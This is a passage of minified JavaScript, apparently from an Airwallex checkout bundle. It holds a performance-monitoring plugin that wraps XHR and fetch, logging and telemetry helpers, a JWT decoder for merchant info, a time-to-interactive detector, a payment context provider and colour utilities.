Math.round(100*e)/100},se=function(e,t){var n,r,o,i,a,s,c,l,u,f,h,m,v,g,b,y,w,C,E,S=e.url,k=e.method,x=e.errorType,T=e.errorDetail,P=function(e){var t=e.startTime,n=e.endTime,r=e.entries;if(0!==r.length){if(1===r.length)return r[0];var o=r.filter(function(e){return e.startTime>=t&&n&&e.responseEnd<=n}).sort(function(e,t){return e.startTime-t.startTime});return null==o?void 0:o[0]}}(e),A=new URL(S,window.location.href),_=A.href,I=A.protocol,R=P?(r=(n=P).startTime,o=n.duration,i=n.responseStart,a=n.connectEnd,s=n.connectStart,c=n.domainLookupEnd,l=n.domainLookupStart,u=n.requestStart,f=n.secureConnectionStart,h=n.redirectEnd,m=n.redirectStart,v=n.responseStatus,g=n.responseEnd,b=n.encodedBodySize,y=n.decodedBodySize,w=n.transferSize,C=n.deliveryType,E=n.initiatorType,{startTime:ae(r),totalDuration:ae(o),timeToFirstByte:B(i,r),tcpDuration:B(a,s),dnsDuration:B(c,l),tlsDuration:B(u,f),redirectDuration:B(h,m),responseDuration:B(g,i),encodeResponseSize:b,decodeResponseSize:y,transferSize:w,deliveryType:C,statusCode:v,initiatorType:E}):{};return{severity:"autoDetectEvent",eventName:"httpClientMetrics",extraInfo:d(p(d({httpUrl:_,method:k,scheme:I},x&&{errorType:x},T&&{errorDetail:T},R),{statusCode:(null==R?void 0:R.statusCode)||(null==e?void 0:e.responseStatus),startTime:(null==R?void 0:R.startTime)||(null==e?void 0:e.startTime),initiatorType:(null==R?void 0:R.initiatorType)||(null==e?void 0:e.initiatorType)}),t)}},ce=function(e){return e&&"object"===(void 0===e?"undefined":m(e))&&"errors"in e&&Array.isArray(e.errors)&&e.errors.every(function(e){return e&&"object"===(void 0===e?"undefined":m(e))&&"message"in e})},le="awx_airtracker_api_performance_queue",ue="awx_airtracker_api_performance_plugin_loaded",de="undefined"!=typeof window?window:"undefined"!=typeof global?global:{};de[le]=de[le]||[];var pe=function(e,t,n){setTimeout(function(){var r=se(e,n);t.observerPipeline(r),de[le]=de[le].filter(function(t){return t.id!==e.id})},300)},fe=function(e,t){setTimeout(function(){var n=de[le].find(function(t){return t.id===e});if(n){var r=se(n,{exceptionType:"timeout-without-response"});t.observerPipeline(r),de[le]=de[le].filter(function(t){return t.id!==e})}},1e4)},he=new H({name:"apiPerformancePlugin",setUp:function(){var e=i(function(e){var t,n;return g(this,function(r){return de[ue]||(null===(t=e.config)||void 0===t?void 0:t.enableRecordAPIPerformance)&&Math.random()<((null===(n=e.config)||void 0===n?void 0:n.enableRecordAPIPerformancePercentage)||0)&&(de[ue]=!0,function(e){var t;(function(e){var t=XMLHttpRequest.prototype.open,n=XMLHttpRequest.prototype.send;XMLHttpRequest.prototype.open=function(n,r,o,i,a){try{var s,c=oe();this.__requestId=c;var l=u(r,URL)?r.href:new URL(r,window.location.href).href;if(!ie(l,null===(s=e.config)||void 0===s?void 0:s.enableRecordAPIPerformanceWhitelist))return t.call(this,n,r,null==o||o,i,a);var d={id:c,startTime:performance.now(),method:n,url:l,entries:[],initiatorType:"xmlhttprequest"};return de[le].push(d),fe(c,e),t.call(this,n,r,null==o||o,i,a)}catch(s){return e.normalLogPipeLine({severity:"warn",eventName:"apiPerformancePluginError",extraInfo:{message:"Inject XHR open error",error:s}}),t.call(this,n,r,null==o||o,i,a)}},XMLHttpRequest.prototype.send=function(){for(var t=this,r=arguments.length,o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];try{var s=de[le].find(function(e){return e.id===t.__requestId});if(!s)return n.apply(this,o);var c=this;return this.addEventListener("loadend",i(function(){var t,n,r,o,i,a,l;return g(this,function(u){switch(u.label){case 0:if(t=performance.now(),n=t-s.startTime,0===(r=c.status))return[2];s.endTime=t,s.duration=n,s.responseStatus=r,u.label=1;case 1:return u.trys.push([1,6,,7]),""!==c.responseType&&"text"!==c.responseType?[3,2]:(o=c.responseText,[3,5]);case 2:return"json"!==c.responseType?[3,3]:(o=c.response,[3,5]);case 3:return"blob"!==c.responseType||"application/json"!==(null==(i=c.response)?void 0:i.type)?[3,5]:[4,i.text()];case 4:o=u.sent(),u.label=5;case 5:return(a=o&&"string"==typeof o?JSON.parse(o):o)&&ce(a)&&(s.errorType="graphqlError",s.errorDetail=a.errors),[3,7];case 6:return l=u.sent(),e.normalLogPipeLine({severity:"warn",eventName:"apiPerformancePluginError",extraInfo:{message:"Parse response body error in XHR",url:null==s?void 0:s.url,error:l}}),[3,7];case 7:return pe(s,e),[2]}})})),this.addEventListener("error",function(){pe(s,e,{exceptionType:"network-error"})}),this.addEventListener("abort",function(){pe(s,e,{exceptionType:"abort-error"})}),this.addEventListener("timeout",function(){pe(s,e,{exceptionType:"timeout-error"})}),n.apply(this,o)}catch(t){throw e.normalLogPipeLine({severity:"warn",eventName:"apiPerformancePluginError",extraInfo:{message:"InjectXHR send error",error:t}}),t}}})(e),function(e){var t=window.fetch;window.fetch=i(function(){var n,r,o,i,a,s,c,l,d,p,f,h,m,v,b,y,w=arguments;return g(this,function(g){switch(g.label){case 0:for(n=w.length,r=new Array(n),o=0;o<n;o++)r[o]=w[o];return s=new URL(u(r[0],Request)?r[0].url:String(r[0]),window.location.href).href,ie(s,null===(i=e.config)||void 0===i?void 0:i.enableRecordAPIPerformanceWhitelist)?[3,2]:[4,t.apply(this,r)];case 1:return[2,g.sent()];case 2:return g.trys.push([2,9,,10]),l=performance.now(),d=oe(),a={id:d,startTime:l,method:(null===(c=u(r[0],Request)?r[0]:r[1])||void 0===c?void 0:c.method)||"GET",url:s,entries:[],initiatorType:"fetch"},de[le].push(a),fe(d,e),[4,t.apply(this,r)];case 3:p=g.sent(),f=performance.now(),a.endTime=f,a.duration=f-l,a.responseStatus=p.status,h=p.clone(),g.label=4;case 4:return g.trys.push([4,7,,8]),h.ok?[4,h.json()]:[3,6];case 5:(m=g.sent())&&ce(m)&&(a.errorType="graphqlError",a.errorDetail=m.errors),g.label=6;case 6:return[3,8];case 7:return v=g.sent(),e.normalLogPipeLine({severity:"warn",eventName:"apiPerformancePluginError",extraInfo:{message:"Parse response body error in fetch",url:null==a?void 0:a.url,error:v}}),[3,8];case 8:return pe(a,e),[2,p];case 9:throw b=g.sent(),a&&a.id&&de[le].find(function(e){return e.id===(null==a?void 0:a.id)})?(y="fetch-error",u(b,TypeError)?y="network-error":u(b,DOMException)&&"AbortError"===b.name&&(y="abort-error"),pe(a,e,{exceptionType:y})):e.normalLogPipeLine({severity:"warn",eventName:"apiPerformancePluginError",extraInfo:{message:"Inject fetch error",error:b}}),b;case 10:return[2]}})})}(e),(null===(t=window)||void 0===t?void 0:t.PerformanceObserver)?new window.PerformanceObserver(function(e){e.getEntries().forEach(function(e){var t=e;"fetch"!==t.initiatorType&&"xmlhttprequest"!==t.initiatorType||de[le].filter(function(e){return e.url===t.name}).forEach(function(e){e.entries.push(t)})})}).observe({entryTypes:["resource"],buffered:!0}):e.normalLogPipeLine({severity:"warn",eventName:"apiPerformancePluginError",extraInfo:{error:"PerformanceObserver Not Supported"}})}(e)),[2]})});return function(t){return e.apply(this,arguments)}}()}),me=function(){function e(t){var n,r,o=this,i=t.config,s=t.plugins,c=void 0===s?[]:s;a(this,e),this.config=k,this.lifeCycle=new W,this.plugins=[],this._commonData=x,this._MFECommonDataMap={},this.timeMap={},this.packedDataConvert=function(e){var t,n,r=e.severity,i=e.eventName,a=e.extraInfo,s=d({severity:r,eventName:i,currentHref:o.config.hideSearchParams?((null===(t=location)||void 0===t?void 0:t.href)||"").split("?")[0]||"":(null===(n=location)||void 0===n?void 0:n.href)||""},a);return o.config.isWebappContainer&&(s.MFEName=L(o)),s},this.normalPipelineObj=G([q(this,8),(n=this,r={},function(e,t){var o="number"==typeof n.config.errorRepeatTime?n.config.errorRepeatTime:5;if(0===o)return null==t?void 0:t(e);null==t||t(e.filter(function(e){return"autoDetectError"!=e.severity||(r[e.error]=r[e.error]||0,r[e.error]+=1,!(r[e.error]>o))}))}),$(this)]),this.observerPipelineObj=G([q(this,8),U(this)]),this.immediateSendPipe=$(this),this.observerPipeline=function(e){var t=e.severity,n=e.eventName,r=e.extraInfo,i=o.packedDataConvert({severity:t,eventName:n,extraInfo:r});return o.observerPipelineObj(i)},this.normalLogPipeLine=function(e){var t,n,r=e.severity,i=e.eventName,a=e.extraInfo;a&&(a.msSinceNavigation=null!==(t=a.msSinceNavigation)&&void 0!==t?t:"undefined"!=typeof performance?Math.floor(performance.now()):void 0,a.eventTime=null!==(n=a.eventTime)&&void 0!==n?n:(new Date).toISOString());var s=o.packedDataConvert({severity:r,eventName:i,extraInfo:a});return o.config.disableThrottle?o.immediateSendPipe(s):o.normalPipelineObj(s)},this.ImmediatePipeline=function(e){var t=e.severity,n=e.eventName,r=e.extraInfo,i=o.packedDataConvert({severity:t,eventName:n,extraInfo:r});return o.immediateSendPipe(i)},this.plugins=h(c),this.setConfig(i),this.initCommonData(i),this.lifeCycle.emit("onInit"),i.enableErrorMonitoring&&this.plugins.push(Y),((null==i?void 0:i.assetSpeedMonitoringWhiteList)&&i.assetSpeedMonitoringWhiteList.length>0||i.isWebappContainer)&&this.plugins.push(te),(null==i?void 0:i.enableDetectPageChange)&&this.plugins.push(ne),(null==i?void 0:i.enableRecordPageRetention)&&this.plugins.push(re),(null==i?void 0:i.enableRecordAPIPerformance)&&(null==i?void 0:i.enableRecordAPIPerformancePercentage)&&i.enableRecordAPIPerformancePercentage>0&&i.enableRecordAPIPerformancePercentage<=1&&this.plugins.push(he),this.installPlugins()}return c(e,[{key:"installPlugins",value:function(){var e=this;this.plugins.forEach(function(t){t.patch(e)})}},{key:"commonData",get:function(){return this._commonData}},{key:"MFECommonDataMap",get:function(){return this._MFECommonDataMap}},{key:"initCommonData",value:function(e){this._commonData.sessionId=e.useSessionStorageForSessionId?function(){try{var e=window.sessionStorage.getItem(R);return e||(e=O(),window.sessionStorage.setItem(R,e)),e}catch(e){return O()}}():O(),this._commonData.deviceId=function(){try{var e=window.localStorage.getItem(I);return e||(e=O(),window.localStorage.setItem(I,e)),e}catch(e){}}()||S,this._commonData.riskDeviceId=function(){try{return window.localStorage.getItem("AWX_RISK_ID")||void 0}catch(e){}}(),this._commonData.networkType=function(){var e,t,n="",r=navigator.userAgent.match(/NetType\/(\w+)/);if(r)n=f(r,2)[1];else if(null===(e=navigator)||void 0===e?void 0:e.connection){var o,i,a,s;n=(null===(i=navigator)||void 0===i||null===(o=i.connection)||void 0===o?void 0:o.effectiveType)||(null===(s=navigator)||void 0===s||null===(a=s.connection)||void 0===a?void 0:a.type)}return n||(n="unknown"),t=n,(t=String(t).toLowerCase()).indexOf("4g")>=0?"net4g":t.indexOf("wifi")>=0?"wifi":t.indexOf("5g")>=0?"net5g":t.indexOf("3g")>=0?"net3g":t.indexOf("2g")>=0?"net2g":"unknown"}()||"unknown",this._commonData.env=e.env||this._commonData.env,this._commonData.accountId=e.accountId||S,this._commonData.appVersion=e.appVersion,this._commonData.appName=e.appName,this._commonData.sdkVersion="3.1.0",this.lifeCycle.emit("onCommonDataInit",this.commonData)}},{key:"updateCommonDataBasedOnConfig",value:function(e){this.lifeCycle.emit(_,this._commonData),this._commonData.env=e.env||this._commonData.env,this._commonData.appName=e.appName||this._commonData.appName,this._commonData.env=e.env||this._commonData.env,this._commonData.accountId=e.accountId||this._commonData.accountId,this._commonData.appVersion=e.appVersion||this._commonData.appVersion}},{key:"updateCommonData",value:function(e){this.lifeCycle.emit(_,this._commonData),this._commonData=d({},this._commonData,e)}},{key:"removeCommonDataByKey",value:function(e){var t=this;this.lifeCycle.emit(_,this._commonData),setTimeout(function(){e.forEach(function(e){delete t._commonData[e]})},1e3)}},{key:"addToMFECommonData",value:function(e){var t,n=e.MFEName,r=e.MFECommonData;this.config.isWebappContainer&&n&&r&&(this._MFECommonDataMap=p(d({},this._MFECommonDataMap||{}),l({},n,d({},(null===(t=this._MFECommonDataMap)||void 0===t?void 0:t[n])||{},r))))}},{key:"setConfig",value:function(e){var t=this;this.config.isWebappContainer||(Object.entries(e).forEach(function(e){var n=f(e,2),r=n[0],o=n[1];void 0!==(void 0===o?"undefined":m(o))&&function(e,n){t.config[e]=n}(r,o)}),this.lifeCycle.emit("onConfigInit",this.config),this.updateCommonDataBasedOnConfig(e))}},{key:"verbose",value:function(e,t){this.normalLogPipeLine({severity:"verbose",eventName:e,extraInfo:t})}},{key:"httpLog",value:function(e,t){this.normalLogPipeLine({severity:"http",eventName:e,extraInfo:t})}},{key:"info",value:function(e,t){this.normalLogPipeLine({severity:"info",eventName:e,extraInfo:t})}},{key:"warn",value:function(e,t){this.normalLogPipeLine({severity:"warn",eventName:e,extraInfo:t})}},{key:"error",value:function(e,t){console.error("error",e),this.normalLogPipeLine({severity:"error",eventName:e,extraInfo:t})}},{key:"businessLog",value:function(e,t){this.normalLogPipeLine({severity:"info",eventName:e,extraInfo:p(d({},t),{isBusinessLog:!0})})}},{key:"reportDuration",value:function(e,t,n){"string"==typeof e?"number"==typeof t?t<0||t>6e4?console.warn("reportDuration: duration (second param) must between 0 and 60000"):this.normalLogPipeLine({severity:"speed",eventName:e,extraInfo:d({duration:t},n)}):console.warn("reportDuration: duration (second param) must be number"):console.warn("reportDuration: eventName (first param) must be a string")}},{key:"getTimerKey",value:function(e){var t=L(this);return this.config.isWebappContainer?"".concat(t,"_").concat(e):e}},{key:"timeStart",value:function(e){"string"==typeof e?(this.timeMap[this.getTimerKey(e)]&&console.warn("Timer ".concat(e," already exists")),this.timeMap[this.getTimerKey(e)]=Date.now()):console.warn("time: first param must be a string")}},{key:"timeEnd",value:function(e,t){if("string"==typeof e)if(this.timeMap[this.getTimerKey(e)]){var n=Date.now()-this.timeMap[this.getTimerKey(e)]+(t||0);this.normalLogPipeLine({severity:"speed",eventName:e,extraInfo:{duration:n}}),delete this.timeMap[this.getTimerKey(e)]}else console.warn("Timer key :".concat(e," does not exist"));else console.warn("timeEnd: first param must be a string")}},{key:"addToAssetSpeedWhiteListByMFE",value:function(e){var t,n,r,o,i=e.MFEName,a=e.whiteList;this.config.isWebappContainer&&i&&(null==a?void 0:a.length)&&(this.config.assetSpeedMonitoringWhiteListByMFE||(this.config.assetSpeedMonitoringWhiteListByMFE={}),(null===(t=this.config.assetSpeedMonitoringWhiteListByMFE)||void 0===t?void 0:t[i])?null===(o=this.config.assetSpeedMonitoringWhiteListByMFE)||void 0===o||null===(r=o[i])||void 0===r||(n=r).push.apply(n,h(a)):this.config.assetSpeedMonitoringWhiteListByMFE=p(d({},this.config.assetSpeedMonitoringWhiteListByMFE),l({},i,a)))}},{key:"destroy",value:function(){this.config.isWebappContainer||this.plugins.forEach(function(e){e.uninstall()})}}]),e}()},64467:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(20816);function o(e,t,n){return(t=(0,r.A)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},64914:(e,t,n)=>{"use strict";n.d(t,{Lz:()=>a,le:()=>i,py:()=>o}),n(27495),n(25440),n(81454),n(64979);var r=n(94494);const o={},i=e=>{if(!e)return null;try{const t=e.split(".")[1].replace(/-/g,"+").replace(/_/g,"/"),n=decodeURIComponent(window.atob(t).split("").map(function(e){return"%"+("00"+e.charCodeAt(0).toString(16)).slice(-2)}).join(""));return JSON.parse(n)}catch(e){return r.nz.warn(r.ON.onDecodeJwtError,{error:e}),null}},a=(e,t,n)=>{if(!t||o.accountId)return;const a=i(t),{account_id:s,intent_id:c,business_name:l,customer_id:u,captcha_policy:d,padc:p}=a||{};s&&e&&(o.origin=e,o.accountId=s,o.business_name=l,o.integrateType=n,o.customer_id=u,o.captcha_policy=d,o.padc=p,r.nz.updateCommonData({accountId:s,businessName:l,customerId:u,captchaPolicy:d}),r.nz.info(r.eQ.onCollectMerchantInfo,o),c&&(o.intent_id=c))}},69982:(e,t,n)=>{"use strict";e.exports=n(7463)},70918:(e,t,n)=>{"use strict";n.d(t,{bg:()=>E,kd:()=>y,y4:()=>S,tv:()=>T,cd:()=>C,Pj:()=>P}),n(23792),n(62953);var r=n(96540);function o(){return o=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o.apply(this,arguments)}function i(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function a(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return i(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s=0,c=["img","script","iframe","link","audio","video","source"];function l(e,t){for(var n,r=a(e);!(n=r()).done;){var o=n.value;if(t.includes(o.nodeName.toLowerCase())||l(o.children,t))return!0}return!1}var u=!1,d=function(){var e;u&&(e=console).log.apply(e,[].slice.call(arguments))},p=function(e,t){if(e.length>2)return performance.now();for(var n,r=[],o=a(t);!(n=o()).done;){var i=n.value;r.push({timestamp:i.start,type:"requestStart"}),r.push({timestamp:i.end,type:"requestEnd"})}for(var s,c=a(e);!(s=c()).done;)r.push({timestamp:s.value,type:"requestStart"});r.sort(function(e,t){return e.timestamp-t.timestamp});for(var l=e.length,u=r.length-1;u>=0;u--){var d=r[u];switch(d.type){case"requestStart":l--;break;case"requestEnd":if(++l>2)return d.timestamp;break;default:throw Error("Internal Error: This should never happen")}}return 0},f=1e3,h=["api/authenticate/heartbeat","newrelayproxy.airwallex.com","/bws/v1","/events.statsigapi.net/v1/rgstr","/papluginlogs/cors-logs","signalfx.com","/www.google-analytics.com/g/collect","static/fonts","fast.appcues.com"],m=function(){function e(e){var t;void 0===e&&(e={}),null!=(t=e)&&t.debugMode&&(u=e.debugMode),this._useMutationObserver=!!e.useMutationObserver,this._minValue=e.minValue||null,this._fromWhen=e.fromWhen||null,this._networkWhiteList=[].concat(e.networkWhiteList||[],h);var n=window.__tti&&window.__tti.e,r=window.__tti&&window.__tti.o;n?(d("Consuming the long task entries already recorded."),this._longTasks=n.map(function(e){return{start:e.startTime,end:e.startTime+e.duration}})):this._longTasks=[],r&&r.disconnect(),this._networkRequests=[],this._incompleteJSInitiatedRequestStartTimes=new Map,this._timerId=null,this._timerActivationTime=-1/0,this._scheduleTimerTasks=!1,this._firstConsistentlyInteractiveResolver=null,this._performanceObserver=null,this._mutationObserver=null,this._registerListeners()}var t,n,r=e.prototype;return r.getFirstConsistentlyInteractive=function(){var e=this;return new Promise(function(t){e._firstConsistentlyInteractiveResolver=t,"complete"==document.readyState?e.startSchedulingTimerTasks():window.addEventListener("load",function(){e.startSchedulingTimerTasks()})})},r.startSchedulingTimerTasks=function(){d("Enabling FirstConsistentlyInteractiveDetector"),this._scheduleTimerTasks=!0;var e=this._longTasks.length>0?this._longTasks[this._longTasks.length-1].end:0,t=p(this._incompleteRequestStarts,this._networkRequests);d("lastKnownNetwork2Busy: ",t),d("lastLongTaskEnd: ",e),d("this._fromWhen: ",this._fromWhen),this.rescheduleTimer(Math.max(t+f,e,this._fromWhen+1e3))},r.setMinValue=function(e){this._minValue=e},r.rescheduleTimer=function(e){var t=this;if(this._scheduleTimerTasks)if(d("Attempting to reschedule FirstConsistentlyInteractive check to "+e),d("Previous timer activation time: "+this._timerActivationTime),this._timerActivationTime>e)d("Current activation time is greater than attempted reschedule time. No need to postpone.");else{var n=e-performance.now();d("timeout: ",n),clearTimeout(this._timerId),this._timerId=setTimeout(function(){t._checkTTI()},n),this._timerActivationTime=e,d("Rescheduled firstConsistentlyInteractive check at "+e)}else d("startSchedulingTimerTasks must be called before calling rescheduleTimer")},r.disable=function(){d("Disabling FirstConsistentlyInteractiveDetector"),clearTimeout(this._timerId),this._scheduleTimerTasks=!1,this._unregisterListeners()},r._registerPerformanceObserver=function(){var e=this;this._performanceObserver=new PerformanceObserver(function(t){for(var n,r=a(t.getEntries());!(n=r()).done;){var o=n.value;"resource"===o.entryType&&e._networkRequestFinishedCallback(o),"longtask"===o.entryType&&e._longTaskFinishedCallback(o)}}),this._performanceObserver.observe({entryTypes:["longtask","resource"]})},r._registerListeners=function(){var e,t,n,r,o,i,u,d,p;e=this._beforeJSInitiatedRequestCallback.bind(this),t=this._afterJSInitiatedRequestCallback.bind(this),n=XMLHttpRequest.prototype.send,r=s++,XMLHttpRequest.prototype.send=function(){var o=this;return e(r),this.addEventListener("readystatechange",function(){4===o.readyState&&t(r)}),n.apply(this,[].slice.call(arguments))},o=this._beforeJSInitiatedRequestCallback.bind(this),i=this._afterJSInitiatedRequestCallback.bind(this),u=fetch,fetch=function(){var e=arguments;return new Promise(function(t,n){var r=s++;o(r),u.apply(void 0,[].slice.call(e)).then(function(e){i(r),t(e)},function(e){i(e),n(e)})})},this._registerPerformanceObserver(),this._useMutationObserver&&(this._mutationObserver=(d=this._mutationObserverCallback.bind(this),(p=new MutationObserver(function(e){for(var t,n=a(e);!(t=n()).done;){var r=t.value;("childList"==r.type&&l(r.addedNodes,c)||"attributes"==r.type&&c.includes(r.target.tagName.toLowerCase()))&&d(r)}})).observe(document,{attributes:!0,childList:!0,subtree:!0,attributeFilter:["href","src"]}),p))},r._unregisterListeners=function(){this._performanceObserver&&this._performanceObserver.disconnect(),this._mutationObserver&&this._mutationObserver.disconnect()},r._beforeJSInitiatedRequestCallback=function(e){d("Starting JS initiated request. Request ID: "+e),this._incompleteJSInitiatedRequestStartTimes.set(e,performance.now()),d("Active XHRs: "+this._incompleteJSInitiatedRequestStartTimes.size)},r._afterJSInitiatedRequestCallback=function(e){d("Completed JS initiated request with request ID: "+e),this._incompleteJSInitiatedRequestStartTimes.delete(e),d("Active XHRs: "+this._incompleteJSInitiatedRequestStartTimes.size)},r.isWhiteListed=function(e){for(var t=0;t<this._networkWhiteList.length;t++)if(-1!==e.indexOf(this._networkWhiteList[t]))return!0;return!1},r._networkRequestFinishedCallback=function(e){this.isWhiteListed(e.name)||(d("Network request finished",e),this._networkRequests.push({start:e.fetchStart,end:e.responseEnd}),this.rescheduleTimer(p(this._incompleteRequestStarts,this._networkRequests)+f))},r._longTaskFinishedCallback=function(e){d("Long task finished",e);var t=e.startTime+e.duration;this._longTasks.push({start:e.startTime,end:t}),this.rescheduleTimer(t+f)},r._mutationObserverCallback=function(e){d("Potentially network resource fetching mutation detected",e),d("Pushing back FirstConsistentlyInteractive check by 5 seconds."),this.rescheduleTimer(performance.now()+f)},r._getMinValue=function(){if(this._minValue)return this._minValue;if(performance.timing.domContentLoadedEventEnd){var e=performance.timing;return e.domContentLoadedEventEnd-e.navigationStart}return null},r._checkTTI=function(){d("Checking if First Consistently Interactive was reached...");var e=performance.timing.navigationStart,t=p(this._incompleteRequestStarts,this._networkRequests),n=0;try{n=window.chrome&&window.chrome.loadTimes&&window.chrome.loadTimes()?1e3*window.chrome.loadTimes().firstPaintTime-e:0}catch(e){}var r=n||performance.timing.domContentLoadedEventEnd-e,o=this._getMinValue(),i=performance.now();null===o&&(d("No usable minimum value yet. Postponing check."),this.rescheduleTimer(Math.max(t+f,i+f))),d("Parameter values:"),d("NavigationStart",e),d("lastKnownNetwork2Busy",t),d("Search Start",r),d("Min Value",o),d("Last busy",t),d("Current time",i),d("Long tasks",this._longTasks),d("Incomplete JS Request Start Times",this._incompleteRequestStarts),d("Network requests",this._networkRequests);var a=function(e,t,n,r,o,i){if(r-n<1e3)return null;var a=e,s=e;o.length&&(a=o[o.length-1].end),i.length&&(s=i[i.length-1].end);var c=Math.max(a,s);return r-c<1e3?null:(d("maybeFCILongTask: ",a),d("maybeFCINetwork: ",s),d("currentTime: ",r),d("FCI",c),Math.max(c,t))}(r,o,t,i,this._longTasks,this._networkRequests);a&&(this._firstConsistentlyInteractiveResolver(a),this.disable()),d("Could not detect First Consistently Interactive. Retrying in 1 second."),this.rescheduleTimer(performance.now()+f)},t=e,(n=[{key:"_incompleteRequestStarts",get:function(){return[].concat(this._incompleteJSInitiatedRequestStartTimes.values())}}])&&function(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,"symbol"==typeof(o=function(e){if("object"!=typeof e||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(r.key))?o:String(o),r)}var o}(t.prototype,n),Object.defineProperty(t,"prototype",{writable:!1}),e}(),v=n(53784),g=n(64914),b=n(94494);const y=["mastercard","visa"],w={US:["visa","mastercard","amex","discover","jcb","diners","unionpay"],default:["visa","mastercard","amex","unionpay","jcb","discover","diners"]},C=e=>{let t=w[e||"default"];return t||(t=w.default),(e,n)=>-1===t.indexOf(e)?1:-1===t.indexOf(n)?-1:t.indexOf(e)-t.indexOf(n)},E=[...y,"unionpay","amex","jcb"],S=["birdpay","lumi"],k={initialized:!1,client_secret:"",currency:"",componentName:"all",mode:"payment",origin:document.referrer,disablePay:!1},x=(0,r.createContext)({status:"initial",request:k,setStatus:v.lQ,setError:v.lQ,setIntent:v.lQ,setConsentList:v.lQ,setOccAccount:v.lQ,setQuote:v.lQ,setCustomer:v.lQ,setRequest:v.lQ,setConsent:v.lQ,setCurrencySwitcher:v.lQ,supportBrands:y,setSupportBrands:v.lQ}),T=e=>{let{children:t}=e;const[n,i]=(0,r.useState)(),[a,s]=(0,r.useState)(),[c,l]=(0,r.useState)(),[u,d]=(0,r.useState)(),[p,f]=(0,r.useState)(),[h,v]=(0,r.useState)(),[w,C]=(0,r.useState)(),[E,S]=(0,r.useState)(k),[T,P]=(0,r.useState)("initial"),[A,_]=(0,r.useState)(),[I,R]=(0,r.useState)(y),O=(0,r.useRef)(!0),L=(0,r.useCallback)(e=>{e.activePaymentMethodType&&i(void 0),S(t=>({...t,...e,initialized:!0}))},[]);(0,r.useEffect)(()=>{const e=null==a?void 0:a.customer_id,t=null===g.py||void 0===g.py?void 0:g.py.customer_id;b.nz.updateCommonData({customerId:e||b.nz.commonData.customerId,intentId:(null==a?void 0:a.id)||b.nz.commonData.intentId}),e&&O.current&&(b.nz.info(b.oh.onReportCustomerId,{isValidCustomerIdFromTK:a.customer_id===(null===g.py||void 0===g.py?void 0:g.py.customer_id),customerIdFromIntent:e,customerIdFromClientSecret:t}),O.current=!1)},[a]),(0,r.useEffect)(()=>{(function(){var e;return void 0===(e=o({useMutationObserver:!1,fromWhen:window.performance.now(),debugMode:!1},{networkWhitelist:["/api/v1/checkout/","imgs.signifyd.com","chrome-extension"]}))&&(e={}),new m(e).getFirstConsistentlyInteractive()})().then(e=>{"all"!==E.componentName&&b.nz.verbose(b.ec.onLogTTI,{duration:e,type:"performance"})})},[E.componentName]);const M=(0,r.useMemo)(()=>({currencySwitcher:w,setCurrencySwitcher:C,error:n,setError:i,quote:p,setQuote:f,intent:a,setIntent:s,customer:h,setCustomer:v,request:E,setRequest:L,status:T,setStatus:P,consentList:c,setConsentList:l,occAccount:u,setOccAccount:d,consent:A,setConsent:_,supportBrands:I,setSupportBrands:R}),[A,c,u,w,h,n,a,p,E,T,I,L]);return r.createElement(x.Provider,{value:M},t)},P=()=>(0,r.useContext)(x)},73055:e=>{"use strict";e.exports=function(e,t){for(var n={},r=Object.keys(e),o=Array.isArray(t),i=0;i<r.length;i++){var a=r[i],s=e[a];(o?-1!==t.indexOf(a):t(a,s,e))&&(n[a]=s)}return n}},74738:(e,t,n)=>{"use strict";n.d(t,{R:()=>a}),n(3362);var r=n(96540),o=n(94494);const i=()=>new Promise(e=>window.setTimeout(e,500)),a=e=>(0,r.lazy)(async()=>{let t,n,r=0;for(;!t&&r<=2;)try{t=await e()}catch(e){n=e,r++,await i()}if(r>0&&(t?o.nz.info(o.eQ.onChunkLoadSuccess):o.nz.warn(o.ON.onChunkLoadFail)),t)return t;throw n})},75259:(e,t,n)=>{"use strict";n.d(t,{cP:()=>c,cd:()=>a,sw:()=>s}),n(16280),n(23792),n(27495),n(25440),n(98992),n(23215),n(62953);var r=n(8013);const o=e=>{const t=e.replace(/\s/g,"").toLowerCase().match(/^rgb\((\d{1,3}),(\d{1,3}),(\d{1,3})\)$/);if(!t)return null;const[,n,r,o]=t,i=parseInt(n),a=parseInt(r),s=parseInt(o);if(i>255||a>255||s>255)return null;const c=i/255,l=a/255,u=s/255,d=Math.max(c,l,u),p=Math.min(c,l,u),f=(d+p)/2;if(d===p)return[0,0,Math.round(100*f)];const h=d-p,m=f>.5?h/(2-d-p):h/(d+p);let v;switch(d){case c:v=(l-u)/h+(l<u?6:0);break;case l:v=(u-c)/h+2;break;case u:v=(c-l)/h+4;break;default:v=0}return v*=60,[Math.round(v),Math.round(100*m),Math.round(100*f)]},i=e=>{const t=e.replace(/\s/g,"").toLowerCase();if(/^#?([0-9a-fA-F]{3}|[0-9a-fA-F]{6})$/.test(t))return"hex";if(/^rgb\((\d{1,3}),(\d{1,3}),(\d{1,3})\)$/.test(t)){const 